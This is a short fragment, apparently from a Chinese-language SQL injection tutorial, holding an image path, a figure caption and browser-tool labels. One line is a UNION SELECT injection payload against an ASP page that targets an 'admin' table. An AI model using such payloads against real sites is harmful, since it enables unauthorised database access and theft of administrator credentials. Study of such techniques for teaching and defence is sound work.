 .asp?id=90 union select 1,2,3,4,5,6,7,8 from(select * from admin order by 1)
Enable Post data Enable Referrer
2
3
F4CK
图 6-1-1